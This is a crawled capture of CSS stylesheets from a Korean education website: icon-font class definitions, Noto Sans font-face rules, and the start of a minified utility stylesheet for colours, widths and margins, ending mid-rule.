}.md-unfold-more-horizontal:before{content:"\F54F"}.md-unfold-more-vertical:before{content:"\F760"}.md-ungroup:before{content:"\F550"}.md-unity:before{content:"\F6AE"}.md-untappd:before{content:"\F551"}.md-update:before{content:"\F6AF"}.md-upload:before{content:"\F552"}.md-upload-network:before{content:"\F6F5"}.md-usb:before{content:"\F553"}.md-van-passenger:before{content:"\F7F9"}.md-van-utility:before{content:"\F7FA"}.md-vanish:before{content:"\F7FB"}.md-vector-arrange-above:before{content:"\F554"}.md-vector-arrange-below:before{content:"\F555"}.md-vector-circle:before{content:"\F556"}.md-vector-circle-variant:before{content:"\F557"}.md-vector-combine:before{content:"\F558"}.md-vector-curve:before{content:"\F559"}.md-vector-difference:before{content:"\F55A"}.md-vector-difference-ab:before{content:"\F55B"}.md-vector-difference-ba:before{content:"\F55C"}.md-vector-intersection:before{content:"\F55D"}.md-vector-line:before{content:"\F55E"}.md-vector-point:before{content:"\F55F"}.md-vector-polygon:before{content:"\F560"}.md-vector-polyline:before{content:"\F561"}.md-vector-radius:before{content:"\F749"}.md-vector-rectangle:before{content:"\F5C6"}.md-vector-selection:before{content:"\F562"}.md-vector-square:before{content:"\F001"}.md-vector-triangle:before{content:"\F563"}.md-vector-union:before{content:"\F564"}.md-verified:before{content:"\F565"}.md-vibrate:before{content:"\F566"}.md-video:before{content:"\F567"}.md-video-3d:before{content:"\F7FC"}.md-video-off:before{content:"\F568"}.md-video-switch:before{content:"\F569"}.md-view-agenda:before{content:"\F56A"}.md-view-array:before{content:"\F56B"}.md-view-carousel:before{content:"\F56C"}.md-view-column:before{content:"\F56D"}.md-view-dashboard:before{content:"\F56E"}.md-view-day:before{content:"\F56F"}.md-view-grid:before{content:"\F570"}.md-view-headline:before{content:"\F571"}.md-view-list:before{content:"\F572"}.md-view-module:before{content:"\F573"}.md-view-parallel:before{content:"\F727"}.md-view-quilt:before{content:"\F574"}.md-view-sequential:before{content:"\F728"}.md-view-stream:before{content:"\F575"}.md-view-week:before{content:"\F576"}.md-vimeo:before{content:"\F577"}.md-vine:before{content:"\F578"}.md-violin:before{content:"\F60F"}.md-visualstudio:before{content:"\F610"}.md-vk:before{content:"\F579"}.md-vk-box:before{content:"\F57A"}.md-vk-circle:before{content:"\F57B"}.md-vlc:before{content:"\F57C"}.md-voice:before{content:"\F5CB"}.md-voicemail:before{content:"\F57D"}.md-volume-high:before{content:"\F57E"}.md-volume-low:before{content:"\F57F"}.md-volume-medium:before{content:"\F580"}.md-volume-minus:before{content:"\F75D"}.md-volume-mute:before{content:"\F75E"}.md-volume-off:before{content:"\F581"}.md-volume-plus:before{content:"\F75C"}.md-vpn:before{content:"\F582"}.md-walk:before{content:"\F583"}.md-wall:before{content:"\F7FD"}.md-wallet:before{content:"\F584"}.md-wallet-giftcard:before{content:"\F585"}.md-wallet-membership:before{content:"\F586"}.md-wallet-travel:before{content:"\F587"}.md-wan:before{content:"\F588"}.md-washing-machine:before{content:"\F729"}.md-watch:before{content:"\F589"}.md-watch-export:before{content:"\F58A"}.md-watch-import:before{content:"\F58B"}.md-watch-vibrate:before{content:"\F6B0"}.md-water:before{content:"\F58C"}.md-water-off:before{content:"\F58D"}.md-water-percent:before{content:"\F58E"}.md-water-pump:before{content:"\F58F"}.md-watermark:before{content:"\F612"}.md-waves:before{content:"\F78C"}.md-weather-cloudy:before{content:"\F590"}.md-weather-fog:before{content:"\F591"}.md-weather-hail:before{content:"\F592"}.md-weather-lightning:before{content:"\F593"}.md-weather-lightning-rainy:before{content:"\F67D"}.md-weather-night:before{content:"\F594"}.md-weather-partlycloudy:before{content:"\F595"}.md-weather-pouring:before{content:"\F596"}.md-weather-rainy:before{content:"\F597"}.md-weather-snowy:before{content:"\F598"}.md-weather-snowy-rainy:before{content:"\F67E"}.md-weather-sunny:before{content:"\F599"}.md-weather-sunset:before{content:"\F59A"}.md-weather-sunset-down:before{content:"\F59B"}.md-weather-sunset-up:before{content:"\F59C"}.md-weather-windy:before{content:"\F59D"}.md-weather-windy-variant:before{content:"\F59E"}.md-web:before{content:"\F59F"}.md-webcam:before{content:"\F5A0"}.md-webhook:before{content:"\F62F"}.md-webpack:before{content:"\F72A"}.md-wechat:before{content:"\F611"}.md-weight:before{content:"\F5A1"}.md-weight-kilogram:before{content:"\F5A2"}.md-whatsapp:before{content:"\F5A3"}.md-wheelchair-accessibility:before{content:"\F5A4"}.md-white-balance-auto:before{content:"\F5A5"}.md-white-balance-incandescent:before{content:"\F5A6"}.md-white-balance-iridescent:before{content:"\F5A7"}.md-white-balance-sunny:before{content:"\F5A8"}.md-widgets:before{content:"\F72B"}.md-wifi:before{content:"\F5A9"}.md-wifi-off:before{content:"\F5AA"}.md-wii:before{content:"\F5AB"}.md-wiiu:before{content:"\F72C"}.md-wikipedia:before{content:"\F5AC"}.md-window-close:before{content:"\F5AD"}.md-window-closed:before{content:"\F5AE"}.md-window-maximize:before{content:"\F5AF"}.md-window-minimize:before{content:"\F5B0"}.md-window-open:before{content:"\F5B1"}.md-window-restore:before{content:"\F5B2"}.md-windows:before{content:"\F5B3"}.md-wordpress:before{content:"\F5B4"}.md-worker:before{content:"\F5B5"}.md-wrap:before{content:"\F5B6"}.md-wrench:before{content:"\F5B7"}.md-wunderlist:before{content:"\F5B8"}.md-xaml:before{content:"\F673"}.md-xbox:before{content:"\F5B9"}.md-xbox-controller:before{content:"\F5BA"}.md-xbox-controller-battery-alert:before{content:"\F74A"}.md-xbox-controller-battery-empty:before{content:"\F74B"}.md-xbox-controller-battery-full:before{content:"\F74C"}.md-xbox-controller-battery-low:before{content:"\F74D"}.md-xbox-controller-battery-medium:before{content:"\F74E"}.md-xbox-controller-battery-unknown:before{content:"\F74F"}.md-xbox-controller-off:before{content:"\F5BB"}.md-xda:before{content:"\F5BC"}.md-xing:before{content:"\F5BD"}.md-xing-box:before{content:"\F5BE"}.md-xing-circle:before{content:"\F5BF"}.md-xml:before{content:"\F5C0"}.md-xmpp:before{content:"\F7FE"}.md-yammer:before{content:"\F788"}.md-yeast:before{content:"\F5C1"}.md-yelp:before{content:"\F5C2"}.md-yin-yang:before{content:"\F67F"}.md-youtube-play:before{content:"\F5C3"}.md-zip-box:before{content:"\F5C4"}.md-blank:before{content:"\F68C";visibility:hidden}.md-18px.md-set,.md-18px.md:before{font-size:18px}.md-24px.md-set,.md-24px.md:before{font-size:24px}.md-36px.md-set,.md-36px.md:before{font-size:36px}.md-48px.md-set,.md-48px.md:before{font-size:48px}.md-dark:before{color:rgba(0,0,0,0.54)}.md-dark.mdi-inactive:before{color:rgba(0,0,0,0.26)}.md-light:before{color:#fff}.md-light.mdi-inactive:before{color:rgba(255,255,255,0.3)}.md-rotate-45:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.md-rotate-90:before{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.md-rotate-135:before{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.md-rotate-180:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.md-rotate-225:before{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}.md-rotate-270:before{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.md-rotate-315:before{-webkit-transform:rotate(315deg);-ms-transform:rotate(315deg);transform:rotate(315deg)}.md-flip-h:before{-webkit-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH;-ms-filter:"FlipH"}.md-flip-v:before{-webkit-transform:scaleY(-1);transform:scaleY(-1);filter:FlipV;-ms-filter:"FlipV"}.md{font-style:normal}.md:before{display:inline-block;font:normal normal normal 24px/1 "Material Design Icons";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0)}


--- FILE ---
content_type: text/css
request_url: http://www.edubee.co.kr/contents/library/webfonts/css/font-notosans-bold.css?20181002
body_size: 342
content:
@font-face{font-family:'notosans-bold';font-style:normal;font-weight:normal;src:url(../fonts/notosans/notosans-bold.eot);src:url(../fonts/notosans/notosans-bold.eot?#iefix) format("embedded-opentype"),url(../fonts/notosans/notosans-bold.woff) format("woff")}.fnt-noto-bd{font-size:inherit;font-family:'notosans-bold', sans-serif !important}


--- FILE ---
content_type: text/css
request_url: http://www.edubee.co.kr/contents/library/webfonts/css/font-notosans-medium.css?20181002
body_size: 352
content:
@font-face{font-family:'notosans-medium';font-style:normal;font-weight:normal;src:url(../fonts/notosans/notosans-medium.eot);src:url(../fonts/notosans/notosans-medium.eot?#iefix) format("embedded-opentype"),url(../fonts/notosans/notosans-medium.woff) format("woff")}.fnt-noto-md{font-size:inherit;font-family:'notosans-medium', sans-serif !important}


--- FILE ---
content_type: text/css
request_url: http://www.edubee.co.kr/contents/renewal-2018/css/common.min.css?20181002
body_size: 59699
content:
/*!
 * HP-Photo Common CSS
 *
 * LICENSE
 * 본 저작물은 Bootstrap을 이용하여 개발되었으며,
 * Bootstrap을 제외한 저작물의 이용권리는 본인과 본인이 허용한 개인 또는 단체에게 있습니다.
 * 귀하는 본인의 허락없이 저작물의 배포, 전송, 전시, 공연 및 방송할 수 없으며,
 * 본 저작물의 복제와 변경을 통한 2차적 저작물을 만들 수 없습니다.
 *
 * @author     Baek Hyung-Ju (vericras@gmail.com)
 * @copyright  Copyright (c) 2016 Baek Hyung-Ju (Vericras)
 * @license    본인 허락없이 배포금지-전송금지-전시금지-공연금지-방송금지-복제금지-변경금지
 */@import url(//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&lang=en);html,body{height:100%}.clr-red{color:#e9221c !important}.bg-red{background-color:#e9221c !important}.bd-red{border-color:#e9221c !important}.ico-clr-red:before{color:#e9221c !important}.clr-light-red{color:#ff3f31 !important}.bg-light-red{background-color:#ff3f31 !important}.bd-light-red{border-color:#ff3f31 !important}.ico-clr-light-red:before{color:#ff3f31 !important}.clr-brown{color:#ae1600 !important}.bg-brown{background-color:#ae1600 !important}.bd-brown{border-color:#ae1600 !important}.ico-clr-brown:before{color:#ae1600 !important}.clr-orange{color:#ffa700 !important}.bg-orange{background-color:#ffa700 !important}.bd-orange{border-color:#ffa700 !important}.ico-clr-orange:before{color:#ffa700 !important}.clr-dark-orange{color:#ff8e00 !important}.bg-dark-orange{background-color:#ff8e00 !important}.bd-dark-orange{border-color:#ff8e00 !important}.ico-clr-dark-orange:before{color:#ff8e00 !important}.clr-gold{color:#ed9900 !important}.bg-gold{background-color:#ed9900 !important}.bd-gold{border-color:#ed9900 !important}.ico-clr-gold:before{color:#ed9900 !important}.clr-light-yellow{color:#fff200 !important}.bg-light-yellow{background-color:#fff200 !important}.bd-light-yellow{border-color:#fff200 !important}.ico-clr-light-yellow:before{color:#fff200 !important}.clr-yellow{color:#fb0 !important}.bg-yellow{background-color:#fb0 !important}.bd-yellow{border-color:#fb0 !important}.ico-clr-yellow:before{color:#fb0 !important}.clr-lime{color:#00cd63 !important}.bg-lime{background-color:#00cd63 !important}.bd-lime{border-color:#00cd63 !important}.ico-clr-lime:before{color:#00cd63 !important}.clr-green{color:#00c300 !important}.bg-green{background-color:#00c300 !important}.bd-green{border-color:#00c300 !important}.ico-clr-green:before{color:#00c300 !important}.clr-dark-green{color:#0b8e00 !important}.bg-dark-green{background-color:#0b8e00 !important}.bd-dark-green{border-color:#0b8e00 !important}.ico-clr-dark-green:before{color:#0b8e00 !important}.clr-cyan{color:#00b6c4 !important}.bg-cyan{background-color:#00b6c4 !important}.bd-cyan{border-color:#00b6c4 !important}.ico-clr-cyan:before{color:#00b6c4 !important}.clr-dark-cyan{color:#15b400 !important}.bg-dark-cyan{background-color:#15b400 !important}.bd-dark-cyan{border-color:#15b400 !important}.ico-clr-dark-cyan:before{color:#15b400 !important}.clr-sky-blue{color:#00aeff !important}.bg-sky-blue{background-color:#00aeff !important}.bd-sky-blue{border-color:#00aeff !important}.ico-clr-sky-blue:before{color:#00aeff !important}.clr-light-blue{color:#117bff !important}.bg-light-blue{background-color:#117bff !important}.bd-light-blue{border-color:#117bff !important}.ico-clr-light-blue:before{color:#117bff !important}.clr-blue{color:#0964ff !important}.bg-blue{background-color:#0964ff !important}.bd-blue{border-color:#0964ff !important}.ico-clr-blue:before{color:#0964ff !important}.clr-dark-blue{color:#044cc9 !important}.bg-dark-blue{background-color:#044cc9 !important}.bd-dark-blue{border-color:#044cc9 !important}.ico-clr-dark-blue:before{color:#044cc9 !important}.clr-light-violet{color:#a575ff !important}.bg-light-violet{background-color:#a575ff !important}.bd-light-violet{border-color:#a575ff !important}.ico-clr-light-violet:before{color:#a575ff !important}.clr-violet{color:#8c44ff !important}.bg-violet{background-color:#8c44ff !important}.bd-violet{border-color:#8c44ff !important}.ico-clr-violet:before{color:#8c44ff !important}.clr-dark-violet{color:#7549ac !important}.bg-dark-violet{background-color:#7549ac !important}.bd-dark-violet{border-color:#7549ac !important}.ico-clr-dark-violet:before{color:#7549ac !important}.clr-violet-red{color:#c12279 !important}.bg-violet-red{background-color:#c12279 !important}.bd-violet-red{border-color:#c12279 !important}.ico-clr-violet-red:before{color:#c12279 !important}.clr-pink{color:#ff51c2 !important}.bg-pink{background-color:#ff51c2 !important}.bd-pink{border-color:#ff51c2 !important}.ico-clr-pink:before{color:#ff51c2 !important}.clr-dark-pink{color:#ff2c67 !important}.bg-dark-pink{background-color:#ff2c67 !important}.bd-dark-pink{border-color:#ff2c67 !important}.ico-clr-dark-pink:before{color:#ff2c67 !important}.clr-gray{color:#777 !important}.bg-gray{background-color:#777 !important}.bd-gray{border-color:#777 !important}.ico-clr-gray:before{color:#777 !important}.clr-verylight-gray{color:#f5f5f5 !important}.bg-verylight-gray{background-color:#f5f5f5 !important}.bd-verylight-gray{border-color:#f5f5f5 !important}.ico-clr-verylight-gray:before{color:#f5f5f5 !important}.clr-light-gray{color:#ccc !important}.bg-light-gray{background-color:#ccc !important}.bd-light-gray{border-color:#ccc !important}.ico-clr-light-gray:before{color:#ccc !important}.clr-dark-gray{color:#555 !important}.bg-dark-gray{background-color:#555 !important}.bd-dark-gray{border-color:#555 !important}.ico-clr-dark-gray:before{color:#555 !important}.clr-black{color:#000 !important}.bg-black{background-color:#000 !important}.bd-black{border-color:#000 !important}.ico-clr-black:before{color:#000 !important}.clr-white{color:#fff !important}.bg-white{background-color:#fff !important}.bd-white{border-color:#fff !important}.ico-clr-white:before{color:#fff !important}.clr-primary{color:#009bf6 !important}.bg-primary{background-color:#009bf6 !important}.bd-primary{border-color:#009bf6 !important}.ico-clr-primary:before{color:#009bf6 !important}.clr-success{color:#5cb85c !important}.bg-success{background-color:#5cb85c !important}.bd-success{border-color:#5cb85c !important}.ico-clr-success:before{color:#5cb85c !important}.clr-info{color:#5bc0de !important}.bg-info{background-color:#5bc0de !important}.bd-info{border-color:#5bc0de !important}.ico-clr-info:before{color:#5bc0de !important}.clr-warning{color:#f0ad4e !important}.bg-warning{background-color:#f0ad4e !important}.bd-warning{border-color:#f0ad4e !important}.ico-clr-warning:before{color:#f0ad4e !important}.clr-danger{color:#d9534f !important}.bg-danger{background-color:#d9534f !important}.bd-danger{border-color:#d9534f !important}.ico-clr-danger:before{color:#d9534f !important}.clr-slate-gray{color:#9b9fb0 !important}.bg-slate-gray{background-color:#9b9fb0 !important}.bd-slate-gray{border-color:#9b9fb0 !important}.ico-clr-slate-gray:before{color:#9b9fb0 !important}.clr-dark-slate-gray{color:#869597 !important}.bg-dark-slate-gray{background-color:#869597 !important}.bd-dark-slate-gray{border-color:#869597 !important}.ico-clr-dark-slate-gray:before{color:#869597 !important}.clr-navy{color:#34495e !important}.bg-navy{background-color:#34495e !important}.bd-navy{border-color:#34495e !important}.ico-clr-navy:before{color:#34495e !important}.clr-apricot{color:#FCE5CA !important}.bg-apricot{background-color:#FCE5CA !important}.bd-apricot{border-color:#FCE5CA !important}.ico-clr-apricot:before{color:#FCE5CA !important}.clr-point{color:#ea5d1e !important}.bg-point{background-color:#ea5d1e !important}.bd-point{border-color:#ea5d1e !important}.ico-clr-point:before{color:#ea5d1e !important}.clr-point-blue{color:#1c539e !important}.bg-point-blue{background-color:#1c539e !important}.bd-point-blue{border-color:#1c539e !important}.ico-clr-point-blue:before{color:#1c539e !important}.bg-transparent{background-color:transparent !important}.w-auto{width:auto !important}.w-1{width:1%}.w-2{width:2%}.w-3{width:3%}.w-4{width:4%}.w-5{width:5%}.w-6{width:6%}.w-7{width:7%}.w-8{width:8%}.w-9{width:9%}.w-10{width:10%}.w-11{width:11%}.w-12{width:12%}.w-13{width:13%}.w-14{width:14%}.w-15{width:15%}.w-16{width:16%}.w-17{width:17%}.w-18{width:18%}.w-19{width:19%}.w-20{width:20%}.w-21{width:21%}.w-22{width:22%}.w-23{width:23%}.w-24{width:24%}.w-25{width:25%}.w-26{width:26%}.w-27{width:27%}.w-28{width:28%}.w-29{width:29%}.w-30{width:30%}.w-31{width:31%}.w-32{width:32%}.w-33{width:33%}.w-34{width:34%}.w-35{width:35%}.w-36{width:36%}.w-37{width:37%}.w-38{width:38%}.w-39{width:39%}.w-40{width:40%}.w-41{width:41%}.w-42{width:42%}.w-43{width:43%}.w-44{width:44%}.w-45{width:45%}.w-46{width:46%}.w-47{width:47%}.w-48{width:48%}.w-49{width:49%}.w-50{width:50%}.w-51{width:51%}.w-52{width:52%}.w-53{width:53%}.w-54{width:54%}.w-55{width:55%}.w-56{width:56%}.w-57{width:57%}.w-58{width:58%}.w-59{width:59%}.w-60{width:60%}.w-61{width:61%}.w-62{width:62%}.w-63{width:63%}.w-64{width:64%}.w-65{width:65%}.w-66{width:66%}.w-67{width:67%}.w-68{width:68%}.w-69{width:69%}.w-70{width:70%}.w-71{width:71%}.w-72{width:72%}.w-73{width:73%}.w-74{width:74%}.w-75{width:75%}.w-76{width:76%}.w-77{width:77%}.w-78{width:78%}.w-79{width:79%}.w-80{width:80%}.w-81{width:81%}.w-82{width:82%}.w-83{width:83%}.w-84{width:84%}.w-85{width:85%}.w-86{width:86%}.w-87{width:87%}.w-88{width:88%}.w-89{width:89%}.w-90{width:90%}.w-91{width:91%}.w-92{width:92%}.w-93{width:93%}.w-94{width:94%}.w-95{width:95%}.w-96{width:96%}.w-97{width:97%}.w-98{width:98%}.w-99{width:99%}.w-100{width:100%}.vertical-top,.vertical-top-all *{vertical-align:top !important}.vertical-mid,.vertical-mid-all *{vertical-align:middle !important}.vertical-btm,.vertical-btm-all *{vertical-align:bottom !important}.vertical-base,.vertical-base-all *{vertical-align:baseline !important}.table-layout-fixed{table-layout:fixed !important}.border-box,.thumbnail-vertical,.thumbnail-vertical *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.visible-hidden{visibility:hidden !important}.block{display:block !important}.inline{display:inline !important}.inline-block{display:inline-block !important}.pos-static{position:static}.pos-relative{position:relative}.pos-absolute{position:absolute}.resize-none{resize:none}.resize-vertical{resize:vertical}.cursor-pointer{cursor:pointer}.cursor-default,.btn-none{cursor:default}.font-default{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.btn-none{border:0 !important;outline:none !important;border-color:transparent !important;background-color:transparent !important;-webkit-box-shadow:none !important;-mozilla-box-shadow:none !important;box-shadow:none !important}.line-height-sm,.input-height-sm,tbody.input-height-sm>tr>th,tbody.input-height-sm>tr>td,tfoot.input-height-sm>tr>th,tfoot.input-height-sm>tr>td,tr.input-height-sm>th,tr.input-height-sm>td{line-height:28px !important}.line-height-md,.input-height-md,tbody.input-height-md>tr>th,tbody.input-height-md>tr>td,tfoot.input-height-md>tr>th,tfoot.input-height-md>tr>td,tr.input-height-md>th,tr.input-height-md>td{line-height:32px !important}.line-height-lg,.input-height-lg,tbody.input-height-lg>tr>th,tbody.input-height-lg>tr>td,tfoot.input-height-lg>tr>th,tfoot.input-height-lg>tr>td,tr.input-height-lg>th,tr.input-height-lg>td{line-height:42px !important}.input-height-sm,tbody.input-height-sm>tr>th,tbody.input-height-sm>tr>td,tfoot.input-height-sm>tr>th,tfoot.input-height-sm>tr>td,tr.input-height-sm>th,tr.input-height-sm>td{height:28px}.input-height-md,tbody.input-height-md>tr>th,tbody.input-height-md>tr>td,tfoot.input-height-md>tr>th,tfoot.input-height-md>tr>td,tr.input-height-md>th,tr.input-height-md>td{height:32px}.input-height-lg,tbody.input-height-lg>tr>th,tbody.input-height-lg>tr>td,tfoot.input-height-lg>tr>th,tfoot.input-height-lg>tr>td,tr.input-height-lg>th,tr.input-height-lg>td{height:42px}.image-width-max,.image-width-max>img{max-width:100%}.text-deco-none{text-decoration:none !important}.text-underline{text-decoration:underline !important}.text-line-through{text-decoration:line-through !important}.text-uppercase{text-transform:uppercase !important}.text-lowercase{text-transform:lowercase !important}.text-capitalize{text-transform:capitalize !important}.text-trans-none{text-transform:none !important}.word-break-all{word-break:break-all}.text-nowrap{white-space:nowrap}.text-pre{white-space:pre}.text-pre-wrap{white-space:pre-wrap}.text-pre-line{white-space:pre-line}.overscroll{overflow:hidden;overflow-y:auto}.overscroll.scroll{overflow-y:scroll}.text-center-xs-left{text-align:center}.text-right-xs-left{text-align:right}@media (max-width: 480px){.text-center-xs-left{text-align:left}.text-right-xs-left{text-align:left}}.text-center-sm-left{text-align:center}.text-right-sm-left{text-align:right}@media (max-width: 768px){.text-center-sm-left{text-align:left}.text-right-sm-left{text-align:left}}.text-center-md-left{text-align:center}.text-right-md-left{text-align:right}@media (max-width: 992px){.text-center-md-left{text-align:left}.text-right-md-left{text-align:left}}.pull-right-xs-left{float:right}.pull-right-xs-clear{float:right}@media (max-width: 480px){.pull-right-xs-left{float:left}.pull-right-xs-clear{float:none !important}.pull-right-xs-clear:before,.pull-right-xs-clear:after{content:" ";display:table}.pull-right-xs-clear:after{clear:both}}.pull-right-sm-left{float:right}.pull-right-sm-clear{float:right}@media (max-width: 768px){.pull-right-sm-left{float:left}.pull-right-sm-clear{float:none !important}.pull-right-sm-clear:before,.pull-right-sm-clear:after{content:" ";display:table}.pull-right-sm-clear:after{clear:both}}.pull-right-md-left{float:right}.pull-right-md-clear{float:right}@media (max-width: 992px){.pull-right-md-left{float:left}.pull-right-md-clear{float:none !important}.pull-right-md-clear:before,.pull-right-md-clear:after{content:" ";display:table}.pull-right-md-clear:after{clear:both}}.visible-xs-tb,.visible-sm-tb,.visible-md-tb,.visible-lg-tb{display:none !important}@media (max-width: 479px){.hidden-xs-min{display:none !important}}@media (max-width: 767px){.visible-xs-tb{display:block !important}table.visible-xs-tb{display:table !important}tr.visible-xs-tb{display:table-row !important}th.visible-xs-tb,td.visible-xs-tb{display:table-cell !important}.column-tb.visible-xs-tb{display:table !important}.column-td.visible-xs-tb{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-tb{display:block !important}table.visible-sm-tb{display:table !important}tr.visible-sm-tb{display:table-row !important}th.visible-sm-tb,td.visible-sm-tb{display:table-cell !important}.column-tb.visible-sm-tb{display:table !important}.column-td.visible-sm-tb{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-tb{display:block !important}table.visible-md-tb{display:table !important}tr.visible-md-tb{display:table-row !important}th.visible-md-tb,td.visible-md-tb{display:table-cell !important}.column-tb.visible-md-tb{display:table !important}.column-td.visible-md-tb{display:table-cell !important}}@media (min-width: 1200px){.visible-lg-tb{display:block !important}table.visible-lg-tb{display:table !important}tr.visible-lg-tb{display:table-row !important}th.visible-lg-tb,td.visible-lg-tb{display:table-cell !important}.column-tb.visible-lg-tb{display:table !important}.column-td.visible-lg-tb{display:table-cell !important}}.fsize-0,.fsize-0:before{font-size:0px !important}.lh-0{line-height:0px !important}.fsize-9,.fsize-9:before{font-size:9px !important}.lh-9{line-height:9px !important}.fsize-11,.fsize-11:before{font-size:11px !important}.lh-11{line-height:11px !important}.fsize-12,.fsize-12:before{font-size:12px !important}.lh-12{line-height:12px !important}.fsize-13,.fsize-13:before{font-size:13px !important}.lh-13{line-height:13px !important}.fsize-14,.fsize-14:before{font-size:14px !important}.lh-14{line-height:14px !important}.fsize-16,.fsize-16:before{font-size:16px !important}.lh-16{line-height:16px !important}.fsize-18,.fsize-18:before{font-size:18px !important}.lh-18{line-height:18px !important}.fsize-20,.fsize-20:before{font-size:20px !important}.lh-20{line-height:20px !important}.fsize-22,.fsize-22:before{font-size:22px !important}.lh-22{line-height:22px !important}.fsize-24,.fsize-24:before{font-size:24px !important}.lh-24{line-height:24px !important}.fsize-26,.fsize-26:before{font-size:26px !important}.lh-26{line-height:26px !important}.fsize-27,.fsize-27:before{font-size:27px !important}.lh-27{line-height:27px !important}.fsize-28,.fsize-28:before{font-size:28px !important}.lh-28{line-height:28px !important}.fsize-30,.fsize-30:before{font-size:30px !important}.lh-30{line-height:30px !important}.fsize-32,.fsize-32:before{font-size:32px !important}.lh-32{line-height:32px !important}.fsize-36,.fsize-36:before{font-size:36px !important}.lh-36{line-height:36px !important}.fsize-40,.fsize-40:before{font-size:40px !important}.lh-40{line-height:40px !important}.font-bold{font-weight:bold !important}.font-normal{font-weight:normal !important}.lh-normal{line-height:normal !important}.font-eng{font-family:"Helvetica Neue", Helvetica, Arial, sans-serif !important}.m-auto{margin:auto !important}.mt-auto{margin-top:auto !important}.ml-auto{margin-left:auto !important}.mr-auto{margin-right:auto !important}.mb-auto{margin-bottom:auto !important}.mt--auto{margin-top:-auto !important}.ml--auto{margin-left:-auto !important}.mr--auto{margin-right:-auto !important}.mb--auto{margin-bottom:-auto !important}.m-0{margin:0px !important}.mt-0{margin-top:0px !important}.ml-0{margin-left:0px !important}.mr-0{margin-right:0px !important}.mb-0{margin-bottom:0px !important}.mt--0{margin-top:-0px !important}.ml--0{margin-left:-0px !important}.mr--0{margin-right:-0px !important}.mb--0{margin-bottom:-0px !important}.m-1{margin:1px !important}.mt-1{margin-top:1px !important}.ml-1{margin-left:1px !important}.mr-1{margin-right:1px !important}.mb-1{margin-bottom:1px !important}.mt--1{margin-top:-1px !important}.ml--1{margin-left:-1px !important}.mr--1{margin-right:-1px !important}.mb--1{margin-bottom:-1px !important}.m-2{margin:2px !important}.mt-2{margin-top:2px !important}.ml-2{margin-left:2px !important}.mr-2{margin-right:2px !important}.mb-2{margin-bottom:2px !important}.mt--2{margin-top:-2px !important}.ml--2{margin-left:-2px !important}.mr--2{margin-right:-2px !important}.mb--2{margin-bottom:-2px !important}.m-3{margin:3px !important}.mt-3{margin-top:3px !important}.ml-3{margin-left:3px !important}.mr-3{margin-right:3px !important}.mb-3{margin-bottom:3px !important}.mt--3{margin-top:-3px !important}.ml--3{margin-left:-3px !important}.mr--3{margin-right:-3px !important}.mb--3{margin-bottom:-3px !important}.m-4{margin:4px !important}.mt-4{margin-top:4px !important}.ml-4{margin-left:4px !important}.mr-4{margin-right:4px !important}.mb-4{margin-bottom:4px !important}.mt--4{margin-top:-4px !important}.ml--4{margin-left:-4px !important}.mr--4{margin-right:-4px !important}.mb--4{margin-bottom:-4px !important}.m-5{margin:5px !important}.mt-5{margin-top:5px !important}.ml-5{margin-left:5px !important}.mr-5{margin-right:5px !important}.mb-5{margin-bottom:5px !important}.mt--5{margin-top:-5px !important}.ml--5{margin-left:-5px !important}.mr--5{margin-right:-5px !important}.mb--5{margin-bottom:-5px !important}.m-6{margin:6px !important}.mt-6{margin-top:6px !important}.ml-6{margin-left:6px !important}.mr-6{margin-right:6px !important}.mb-6{margin-bottom:6px !important}.mt--6{margin-top:-6px !important}.ml--6{margin-left:-6px !important}.mr--6{margin-right:-6px !important}.mb--6{margin-bottom:-6px !important}.m-7{margin:7px !important}.mt-7{margin-top:7px !important}.ml-7{margin-left:7px !important}.mr-7{margin-right:7px !important}.mb-7{margin-bottom:7px !important}.mt--7{margin-top:-7px !important}.ml--7{margin-left:-7px !important}.mr--7{margin-right:-7px !important}.mb--7{margin-bottom:-7px !important}.m-8{margin:8px !important}.mt-8{margin-top:8px !important}.ml-8{margin-left:8px !important}.mr-8{margin-right:8px !important}.mb-8{margin-bottom:8px !important}.mt--8{margin-top:-8px !important}.ml--8{margin-left:-8px !important}.mr--8{margin-right:-8px !important}.mb--8{margin-bottom:-8px !important}.m-9{margin:9px !important}.mt-9{margin-top:9px !important}.ml-9{margin-left:9px !important}.mr-9{margin-right:9px !important}.mb-9{margin-bottom:9px !important}.mt--9{margin-top:-9px !important}.ml--9{margin-left:-9px !important}.mr--9{margin-right:-9px !important}.mb--9{margin-bottom:-9px !important}.m-10{margin:10px !important}.mt-10{margin-top:10px !important}.ml-10{margin-left:10px !important}.mr-10{margin-right:10px !important}.mb-10{margin-bottom:10px !important}.mt--10{margin-top:-10px !important}.ml--10{margin-left:-10px !important}.mr--10{margin-right:-10px !important}.mb--10{margin-bottom:-10px !important}.m-15{margin:15px !important}.mt-15{margin-top:15px !important}.ml-15{margin-left:15px !important}.mr-15{margin-right:15px !important}.mb-15{margin-bottom:15px !important}.mt--15{margin-top:-15px !important}.ml--15{margin-left:-15px !important}.mr--15{margin-right:-15px !important}.mb--15{margin-bottom:-15px !important}.m-20{margin:20px !important}.mt-20{margin-top:20px !important}.ml-20{margin-left:20px !important}.mr-20{margin-right:20px !important}.mb-20{margin-bottom:20px !important}.mt--20{margin-top:-20px !important}.ml--20{margin-left:-20px !important}.mr--20{margin-right:-20px !important}.mb--20{margin-bottom:-20px !important}.m-25{margin:25px !important}.mt-25{margin-top:25px !important}.ml-25{margin-left:25px !important}.mr-25{margin-right:25px !important}.mb-25{margin-bottom:25px !important}.mt--25{margin-top:-25px !important}.ml--25{margin-left:-25px !important}.mr--25{margin-right:-25px !important}.mb--25{margin-bottom:-25px !important}.m-30{margin:30px !important}.mt-30{margin-top:30px 